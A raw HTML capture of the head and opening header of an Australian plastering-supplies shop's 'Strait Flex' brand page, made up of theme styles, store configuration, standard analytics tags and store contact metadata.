

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://plasteringsupplies.com.au/brand/35-strait-flex
body_size: 25856
content:
<!doctype html>
<html lang="en">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Strait Flex</title>
  
    
  
      <meta name="description" content="Strait Flex">
    <meta name="keywords" content="">
  

  

  
        




  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://plasteringsupplies.com.au/img/favicon.ico?1704930297">
  <link rel="shortcut icon" type="image/x-icon" href="https://plasteringsupplies.com.au/img/favicon.ico?1704930297">



  
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/theme.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/libs/jquery.bxslider.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/font-awesome.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/angartheme.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/home_modyficators.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/rwd.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/black.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/modules/ps_socialfollow/views/css/ps_socialfollow.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/themes/AngarTheme/modules/ps_searchbar/ps_searchbar.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/modules/gc_captcha//views/css/front.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/modules/angarbanners/views/css/hooks.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/modules/angarcmsdesc/views/css/angarcmsdesc.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/modules/angarcmsinfo/views/css/angarcmsinfo.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/modules/angarfacebook/views/css/angarfacebook.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/modules/angarscrolltop/views/css/angarscrolltop.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/js/jquery/ui/themes/base/minified/jquery-ui.min.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/themes/AngarTheme/modules/blockwishlist/public/wishlist.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/custom.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/modules/gc_captcha/views/dist/front.css" media="all" />


      <link rel="stylesheet" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/theme.css" type="text/css" media="all">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/libs/jquery.bxslider.css" media="print" onload="this.media='all'">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/font-awesome.css" media="print" onload="this.media='all'">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/angartheme.css" type="text/css" media="all">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/home_modyficators.css" media="print" onload="this.media='all'">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/rwd.css" media="print" onload="this.media='all'">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/black.css" media="print" onload="this.media='all'">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/modules/ps_socialfollow/views/css/ps_socialfollow.css" media="print" onload="this.media='all'">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/themes/AngarTheme/modules/ps_searchbar/ps_searchbar.css" media="print" onload="this.media='all'">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/modules/gc_captcha//views/css/front.css" type="text/css" media="all">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/modules/angarbanners/views/css/hooks.css" type="text/css" media="all">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/modules/angarcmsdesc/views/css/angarcmsdesc.css" type="text/css" media="all">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/modules/angarcmsinfo/views/css/angarcmsinfo.css" type="text/css" media="all">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/modules/angarfacebook/views/css/angarfacebook.css" type="text/css" media="all">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/modules/angarscrolltop/views/css/angarscrolltop.css" type="text/css" media="all">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/js/jquery/ui/themes/base/minified/jquery-ui.min.css" media="print" onload="this.media='all'">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/themes/AngarTheme/modules/blockwishlist/public/wishlist.css" media="print" onload="this.media='all'">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/custom.css" type="text/css" media="all">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/modules/gc_captcha/views/dist/front.css" media="print" onload="this.media='all'">
  


<style>
    /* devanagari */
  @font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: url('/themes/AngarTheme/assets/css/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2') format('woff2');
    unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FF;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: url('/themes/AngarTheme/assets/css/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2') format('woff2');
    unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: url('/themes/AngarTheme/assets/css/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2') format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
  /* devanagari */
  @font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 600;
    font-display: swap;
    src: url('/themes/AngarTheme/assets/css/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2') format('woff2');
    unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FF;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 600;
    font-display: swap;
    src: url('/themes/AngarTheme/assets/css/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2') format('woff2');
    unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 600;
    font-display: swap;
    src: url('/themes/AngarTheme/assets/css/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2') format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
</style>



  

  <script type="text/javascript">
        var blockwishlistController = "https:\/\/plasteringsupplies.com.au\/module\/blockwishlist\/action";
        var captchaCssInfo = [{"name":"registration","selector":"#customer-form > section, #customer-form > div"},{"name":"newsletter","selector":".block_newsletter form p"},{"name":"contact","selector":".contact-form > form > section.form-fields"},{"name":"forgot_password","selector":"#password section.form-fields > div.form-group"}];
        var captchaUrl = "https:\/\/plasteringsupplies.com.au\/module\/gc_captcha\/ajaxcaptcha";
        var isWishlistAutoload = false;
        var loadScriptUrl = ["product.bundle.js","graphql.js","vendors.js"];
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"$0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"$0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"$0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"$0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":""},"tax":{"type":"tax","label":"Included taxes","amount":0,"value":"$0.00"}},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Australian Dollar","iso_code":"AUD","iso_code_num":"036","sign":"$"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Strait Flex","description":"","keywords":"","robots":"index"},"page_name":"manufacturer","body_classes":{"lang-en":true,"lang-rtl":false,"country-AU":true,"currency-AUD":true,"layout-left-column":true,"page-manufacturer":true,"tax-display-enabled":true},"admin_notifications":[]},"shop":{"name":"PlasteringSupplies","logo":"https:\/\/plasteringsupplies.com.au\/img\/logo-1704930297.jpg","stores_icon":"https:\/\/plasteringsupplies.com.au\/img\/logo_stores.png","favicon":"https:\/\/plasteringsupplies.com.au\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/plasteringsupplies.com.au\/","current_url":"https:\/\/plasteringsupplies.com.au\/brand\/35-strait-flex","shop_domain_url":"https:\/\/plasteringsupplies.com.au","img_ps_url":"https:\/\/plasteringsupplies.com.au\/img\/","img_cat_url":"https:\/\/plasteringsupplies.com.au\/img\/c\/","img_lang_url":"https:\/\/plasteringsupplies.com.au\/img\/l\/","img_prod_url":"https:\/\/plasteringsupplies.com.au\/img\/p\/","img_manu_url":"https:\/\/plasteringsupplies.com.au\/img\/m\/","img_sup_url":"https:\/\/plasteringsupplies.com.au\/img\/su\/","img_ship_url":"https:\/\/plasteringsupplies.com.au\/img\/s\/","img_store_url":"https:\/\/plasteringsupplies.com.au\/img\/st\/","img_col_url":"https:\/\/plasteringsupplies.com.au\/img\/co\/","img_url":"https:\/\/plasteringsupplies.com.au\/themes\/AngarTheme\/assets\/img\/","css_url":"https:\/\/plasteringsupplies.com.au\/themes\/AngarTheme\/assets\/css\/","js_url":"https:\/\/plasteringsupplies.com.au\/themes\/AngarTheme\/assets\/js\/","pic_url":"https:\/\/plasteringsupplies.com.au\/upload\/","pages":{"address":"https:\/\/plasteringsupplies.com.au\/address","addresses":"https:\/\/plasteringsupplies.com.au\/addresses","authentication":"https:\/\/plasteringsupplies.com.au\/authentication","cart":"https:\/\/plasteringsupplies.com.au\/cart","category":"https:\/\/plasteringsupplies.com.au\/index.php?controller=category","cms":"https:\/\/plasteringsupplies.com.au\/index.php?controller=cms","contact":"https:\/\/plasteringsupplies.com.au\/contact-us","discount":"https:\/\/plasteringsupplies.com.au\/discount","guest_tracking":"https:\/\/plasteringsupplies.com.au\/guest-tracking","history":"https:\/\/plasteringsupplies.com.au\/order-history","identity":"https:\/\/plasteringsupplies.com.au\/identity","index":"https:\/\/plasteringsupplies.com.au\/","my_account":"https:\/\/plasteringsupplies.com.au\/my-account","order_confirmation":"https:\/\/plasteringsupplies.com.au\/order-confirmation","order_detail":"https:\/\/plasteringsupplies.com.au\/index.php?controller=order-detail","order_follow":"https:\/\/plasteringsupplies.com.au\/order-follow","order":"https:\/\/plasteringsupplies.com.au\/order","order_return":"https:\/\/plasteringsupplies.com.au\/index.php?controller=order-return","order_slip":"https:\/\/plasteringsupplies.com.au\/order-slip","pagenotfound":"https:\/\/plasteringsupplies.com.au\/page-not-found","password":"https:\/\/plasteringsupplies.com.au\/password-recovery","pdf_invoice":"https:\/\/plasteringsupplies.com.au\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/plasteringsupplies.com.au\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/plasteringsupplies.com.au\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/plasteringsupplies.com.au\/prices-drop","product":"https:\/\/plasteringsupplies.com.au\/index.php?controller=product","search":"https:\/\/plasteringsupplies.com.au\/search","sitemap":"https:\/\/plasteringsupplies.com.au\/sitemap","stores":"https:\/\/plasteringsupplies.com.au\/stores","supplier":"https:\/\/plasteringsupplies.com.au\/supplier","register":"https:\/\/plasteringsupplies.com.au\/authentication?create_account=1","order_login":"https:\/\/plasteringsupplies.com.au\/order?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/AngarTheme\/assets\/","actions":{"logout":"https:\/\/plasteringsupplies.com.au\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/plasteringsupplies.com.au\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/plasteringsupplies.com.au\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/plasteringsupplies.com.au\/img\/p\/en-default-home_default.jpg","width":259,"height":259},"medium_default":{"url":"https:\/\/plasteringsupplies.com.au\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/plasteringsupplies.com.au\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/plasteringsupplies.com.au\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/plasteringsupplies.com.au\/img\/p\/en-default-home_default.jpg","width":259,"height":259},"large":{"url":"https:\/\/plasteringsupplies.com.au\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Unit discount"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/plasteringsupplies.com.au\/2-home"},{"title":"Brands","url":"https:\/\/plasteringsupplies.com.au\/manufacturers"},{"title":"Strait Flex","url":"https:\/\/plasteringsupplies.com.au\/brand\/35-strait-flex"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768859433,"static_token":"24599567da61cdf2d1ef3affc80c1509","token":"5a0d0af3b2af4d9c3408f769163774fe","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/plasteringsupplies.com.au\/module\/ps_facebook\/Ajax";
        var productsAlreadyTagged = [];
        var psemailsubscription_subscription = "https:\/\/plasteringsupplies.com.au\/module\/ps_emailsubscription\/subscription";
        var psxMktgWithGoogleWebsiteVerificationMeta = "<meta name=\"google-site-verification\" content=\"Hwzz6IF-2V8yrym7lLyhzqxNNvjESNcCXx3ik4-rfoc\" \/><!-- Google tag (gtag.js) -->\n<script async src=\"https:\/\/www.googletagmanager.com\/gtag\/js?id=AW-1039112872\"><\/script>\n<script>\n  window.dataLayer = window.dataLayer || [];\n  function gtag(){dataLayer.push(arguments);}\n  gtag('js', new Date());\n\n  gtag('config', 'AW-1039112872', {'allow_enhanced_conversions': true});\n<\/script>\n";
        var removeFromWishlistUrl = "https:\/\/plasteringsupplies.com.au\/module\/blockwishlist\/action?action=deleteProductFromWishlist";
        var wishlistAddProductToCartUrl = "https:\/\/plasteringsupplies.com.au\/module\/blockwishlist\/action?action=addProductToCart";
        var wishlistUrl = "https:\/\/plasteringsupplies.com.au\/module\/blockwishlist\/view";
        var wishlistUrlMedia = "https:\/\/plasteringsupplies.com.au\/modules\/blockwishlist\/public\/";
      </script>



  <!-- Facebook Pixel Code -->

<script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.agent='plprestashop-download'; // n.agent to keep because of partnership
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script', 'https://connect.facebook.net/en_US/fbevents.js');

    // Allow third-party modules to disable Pixel
    fbq('consent', !!window.doNotConsentToPixel ? 'revoke' : 'grant');

            fbq('init', '783452864729170');
        
    fbq('track', 'PageView');
</script>

<noscript>
    <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=783452864729170&ev=PageView&noscript=1"/>
</noscript>

<!-- End Facebook Pixel Code -->

<!-- Set Facebook Pixel Product Export -->
  <!-- END OF Set Facebook Pixel Product Export -->

<style type="text/css">
body {
background-color: #ffffff;
font-family: "Poppins", Arial, Helvetica, sans-serif;
}

.products .product-miniature .product-title {
height: 32px;
}

.products .product-miniature .product-title a {
font-size: 14px;
line-height: 16px;
}

#content-wrapper .products .product-miniature .product-desc {
height: 36px;
}

@media (min-width: 991px) {
#home_categories ul li .cat-container {
min-height: 0px;
}
}

@media (min-width: 768px) {
#_desktop_logo {
padding-top: 12px;
padding-bottom: 0px;
}
}

nav.header-nav {
background: #f6f6f6;
}

nav.header-nav,
.header_sep2 #contact-link span.shop-phone,
.header_sep2 #contact-link span.shop-phone.shop-tel,
.header_sep2 #contact-link span.shop-phone:last-child,
.header_sep2 .lang_currency_top,
.header_sep2 .lang_currency_top:last-child,
.header_sep2 #_desktop_currency_selector,
.header_sep2 #_desktop_language_selector,
.header_sep2 #_desktop_user_info {
border-color: #d6d4d4;
}

#contact-link,
#contact-link a,
.lang_currency_top span.lang_currency_text,
.lang_currency_top .dropdown i.expand-more,
nav.header-nav .user-info span,
nav.header-nav .user-info a.logout,
#languages-block-top div.current,
nav.header-nav a{
color: #000000;
}

#contact-link span.shop-phone strong,
#contact-link span.shop-phone strong a,
.lang_currency_top span.expand-more,
nav.header-nav .user-info a.account {
color: #222222;
}

#contact-link span.shop-phone i {
color: #222222;
}

.header-top {
background: #ffffff;
}

div#search_widget form button[type=submit] {
background: #ffcf00;
color: #222222;
}

div#search_widget form button[type=submit]:hover {
background: #ffcf00;
color: #222222;
}


#header div#_desktop_cart .blockcart .header {
background: #ffcf00;
}

#header div#_desktop_cart .blockcart .header a.cart_link {
color: #222222;
}


#homepage-slider .bx-wrapper .bx-pager.bx-default-pager a:hover,
#homepage-slider .bx-wrapper .bx-pager.bx-default-pager a.active{
background: #ffcf00;
}

div#rwd_menu {
background: #222222;
}

div#rwd_menu,
div#rwd_menu a {
color: #ffffff;
}

div#rwd_menu,
div#rwd_menu .rwd_menu_item,
div#rwd_menu .rwd_menu_item:first-child {
border-color: #363636;
}

div#rwd_menu .rwd_menu_item:hover,
div#rwd_menu .rwd_menu_item:focus,
div#rwd_menu .rwd_menu_item a:hover,
div#rwd_menu .rwd_menu_item a:focus {
color: #222222;
background: #ffcf00;
}

#mobile_top_menu_wrapper2 .top-menu li a:hover,
.rwd_menu_open ul.user_info li a:hover {
background: #ffcf00;
color: #222222;
}

#_desktop_top_menu{
background: #222222;
}

#_desktop_top_menu,
#_desktop_top_menu > ul > li,
.menu_sep1 #_desktop_top_menu > ul > li,
.menu_sep1 #_desktop_top_menu > ul > li:last-child,
.menu_sep2 #_desktop_top_menu,
.menu_sep2 #_desktop_top_menu > ul > li,
.menu_sep2 #_desktop_top_menu > ul > li:last-child,
.menu_sep3 #_desktop_top_menu,
.menu_sep4 #_desktop_top_menu,
.menu_sep5 #_desktop_top_menu,
.menu_sep6 #_desktop_top_menu {
border-color: #363636;
}

#_desktop_top_menu > ul > li > a {
color: #ffffff;
}

#_desktop_top_menu > ul > li:hover > a {
color: #222222;
background: #ffcf00;
}

.submenu1 #_desktop_top_menu .popover.sub-menu ul.top-menu li a:hover,
.submenu3 #_desktop_top_menu .popover.sub-menu ul.top-menu li a:hover,
.live_edit_0.submenu1 #_desktop_top_menu .popover.sub-menu ul.top-menu li:hover > a,
.live_edit_0.submenu3 #_desktop_top_menu .popover.sub-menu ul.top-menu li:hover > a {
background: #ffcf00;
color: #222222;
}


#home_categories .homecat_title span {
border-color: #222222;
}

#home_categories ul li .homecat_name span {
background: #222222;
}

#home_categories ul li a.view_more {
background: #ffcf00;
color: #222222;
border-color: #ffcf00;
}

#home_categories ul li a.view_more:hover {
background: #222222;
color: #ffffff;
border-color: #222222;
}

.columns .text-uppercase a,
.columns .text-uppercase span,
.columns div#_desktop_cart .cart_index_title a,
#home_man_product .catprod_title a span {
border-color: #222222;
}

#index .tabs ul.nav-tabs li.nav-item a.active,
#index .tabs ul.nav-tabs li.nav-item a:hover,
.index_title a,
.index_title span {
border-color: #222222;
}

a.product-flags-plist span.product-flag,
a.product-flags-plist span.product-flag.new,
#home_cat_product a.product-flags-plist span.product-flag.new,
#product #content .product-flags li,
#product #content .product-flags .product-flag.new {
background: #ffcf00;
}

.products .product-miniature .product-title a,
#home_cat_product ul li .right-block .name_block a {
color: #282828;
}

.products .product-miniature span.price,
#home_cat_product ul li .product-price-and-shipping .price,
.ui-widget .search_right span.search_price,
body#view #main .wishlist-product-price {
color: #ee0000;
}

.button-container .add-to-cart:hover,
#subcart .cart-buttons .viewcart:hover,
body#view ul li.wishlist-products-item .wishlist-product-bottom .btn-primary:hover {
background: #222222;
color: #ffffff;
border-color: #222222;
}

.button-container .add-to-cart,
.button-container .add-to-cart:disabled,
#subcart .cart-buttons .viewcart,
body#view ul li.wishlist-products-item .wishlist-product-bottom .btn-primary {
background: #ffcf00;
color: #000000;
border-color: #ffcf00;
}

#home_cat_product .catprod_title span {
border-color: #222222;
}

#home_man .man_title span {
border-color: #222222;
}

div#angarinfo_block .icon_cms {
color: #ffcf00;
}

.footer-container {
background: #222222;
}

.footer-container,
.footer-container .h3,
.footer-container .links .title,
.row.social_footer {
border-color: #363636;
}

.footer-container .h3 span,
.footer-container .h3 a,
.footer-container .links .title span.h3,
.footer-container .links .title a.h3 {
border-color: #ffcf00;
}

.footer-container,
.footer-container .h3,
.footer-container .links .title .h3,
.footer-container a,
.footer-container li a,
.footer-container .links ul>li a {
color: #ffffff;
}

.block_newsletter .btn-newsletter {
background: #ffcf00;
color: #222222;
}

.block_newsletter .btn-newsletter:hover {
background: #ffcf00;
color: #222222;
}

.footer-container .bottom-footer {
background: #222222;
border-color: #363636;
color: #ffffff;
}

.product-prices .current-price span.price {
color: #ee0000;
}

.product-add-to-cart button.btn.add-to-cart:hover {
background: #282828;
color: #ffffff;
border-color: #282828;
}

.product-add-to-cart button.btn.add-to-cart,
.product-add-to-cart button.btn.add-to-cart:disabled {
background: #222222;
color: #ffffff;
border-color: #222222;
}

#product .tabs ul.nav-tabs li.nav-item a.active,
#product .tabs ul.nav-tabs li.nav-item a:hover,
#product .index_title span,
.page-product-heading span,
body #product-comments-list-header .comments-nb {
border-color: #222222;
}

body .btn-primary:hover {
background: #3aa04c;
color: #ffffff;
border-color: #196f28;
}

body .btn-primary,
body .btn-primary.disabled,
body .btn-primary:disabled,
body .btn-primary.disabled:hover {
background: #43b754;
color: #ffffff;
border-color: #399a49;
}

body .btn-secondary:hover {
background: #eeeeee;
color: #000000;
border-color: #d8d8d8;
}

body .btn-secondary,
body .btn-secondary.disabled,
body .btn-secondary:disabled,
body .btn-secondary.disabled:hover {
background: #f6f6f6;
color: #000000;
border-color: #d8d8d8;
}

.form-control:focus, .input-group.focus {
border-color: #dbdbdb;
outline-color: #dbdbdb;
}

body .pagination .page-list .current a,
body .pagination .page-list a:hover,
body .pagination .page-list .current a.disabled,
body .pagination .page-list .current a.disabled:hover {
color: #ffcf00;
}

.page-my-account #content .links a:hover i {
color: #222222;
}

#scroll_top {
background: #ffcf00;
color: #222222;
}

#scroll_top:hover,
#scroll_top:focus {
background: #222222;
color: #ffffff;
}

</style><script async src="https://www.googletagmanager.com/gtag/js?id=G-L19SDSG06K"></script><script>
			
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		
  	  	gtag('config', 'AW-1039112872');  	gtag('config', 'G-L19SDSG06K');</script>






  
<!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5HH6449');</script>
    <!-- End Google Tag Manager -->
    




  
<!-- Facebook Meta Tags -->
<meta property="og:url" content="https://plasteringsupplies.com.au/">
<meta property="og:type" content="website">
<meta property="og:title" content="Shop Plastering Supplies and Plastering Tools in Australia">
<meta property="og:description" content="Find top-quality plastering supplies and tools at Plastering Supplies. Shop plaster supplies in Australia and get the best deals on plastering supplies and tools.">
<meta property="og:image" content="https://plasteringsupplies.com.au/img/logo-1704930297.jpg">

<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta property="twitter:domain" content="plasteringsupplies.com.au">
<meta property="twitter:url" content="https://plasteringsupplies.com.au/">
<meta name="twitter:title" content="Shop Plastering Supplies and Plastering Tools in Australia">
<meta name="twitter:description" content="Find top-quality plastering supplies and tools at Plastering Supplies. Shop plaster supplies in Australia and get the best deals on plastering supplies and tools.">
<meta name="twitter:image" content="https://plasteringsupplies.com.au/img/logo-1704930297.jpg">

    



  
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Store",
  "name": "PlasteringSupplies",
  "description": "PlasteringSupplies provides an extensive range of plastering tools and other equipment for professional builders, handymen, and DIY enthusiasts. With over 25 years of industry experience and 15 years of sourcing stock globally, we offer over 5000 items at great prices and excellent service.",
  "url": "https://plasteringsupplies.com.au/",
  "image": "https://plasteringsupplies.com.au/img/logo-1704930297.jpg",
  "telephone": "1300 530 135",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Narre Warren North",
    "addressLocality": "VIC",
    "postalCode": "3804",
    "addressCountry": "AU"
  },
  "contactPoint": {
    "@type": "ContactPoint",
    "email": "contact@plasteringsupplies.com.au",
    "contactType": "Customer Service"
  },
  "sameAs": [
    "https://www.facebook.com/plasteringsupplies",
    "https://www.youtube.com/user/dooruk37"
  ],
  "openingHours": "Mo-Sa 10:00-17:00",
  "currenciesAccepted": "AUD",
  "paymentAccepted": "Cash, Credit Card, PayPal",
  "priceRange": "$$",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5.0",
    "reviewCount": "8"
  }
}
</script>
    
    
  </head>

  <body id="manufacturer" class="lang-en country-au currency-aud layout-left-column page-manufacturer tax-display-enabled live_edit_0  ps_178 ps_178
	no_bg #ffffff bg_attatchment_fixed bg_position_tl bg_repeat_xy bg_size_initial slider_position_top slider_controls_black banners_top3 banners_top_tablets3 banners_top_phones1 banners_bottom2 banners_bottom_tablets2 banners_bottom_phones1 submenu1 pl_1col_qty_4 pl_2col_qty_3 pl_3col_qty_3 pl_1col_qty_bigtablets_4 pl_2col_qty_bigtablets_3 pl_3col_qty_bigtablets_2 pl_1col_qty_tablets_3 pl_1col_qty_phones_1 home_tabs1 pl_border_type2 32 14 16 pl_button_icon_no pl_button_qty2 pl_desc_no pl_reviews_no pl_availability_no product_layout2 hide_reference_no hide_reassurance_yes product_tabs1 order_gender_hide order_birthday_hide inner_bg menu_sep1 header_sep1 slider_full_width feat_cat_style3 feat_cat4 feat_cat_bigtablets2 feat_cat_tablets2 feat_cat_phones0 all_products_yes pl_colors_yes newsletter_info_yes stickycart_yes stickymenu_yes homeicon_no pl_man_no product_hide_man_no cart_style1 pl_ref_yes header_style1 mainfont_Poppins bg_white  not_logged  ">

    
      
    

    <main>
      
              

      <header id="header">
        
          


  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row">
          <div class="col-md-12 col-xs-12">
            <div id="_desktop_contact_link">
  <div id="contact-link">

			<span class="shop-phone contact_link">
			<a href="https://plasteringsupplies.com.au/contact-us">Contact</a>
		</span>
	
			<span class="shop-phone shop-tel">
			<i class="fa fa-phone"></i>
			<span class="shop-phone_text">Phone:</span>
			<strong><a href="tel:03 9796 9092">03 9796 9092</a></strong>
		</span>
	
			<span class="shop-phone shop-email">
			<i class="fa fa-envelope"></i>
			<span class="shop-phone_text">Email:</span>
